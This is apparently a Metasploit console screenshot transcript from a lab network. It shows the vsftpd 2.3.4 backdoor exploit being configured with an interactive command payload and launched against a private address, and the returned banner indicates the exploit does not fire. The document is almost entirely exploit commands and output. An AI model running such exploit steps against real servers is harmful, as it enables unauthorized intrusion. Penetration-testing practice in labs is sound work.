 Console X nmap X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(vsftpd_234_backdoor) > set LPORT 11925
LPORT => 11925
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 3.0.3)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
msf exploit(vsftpd_234_backdoor) >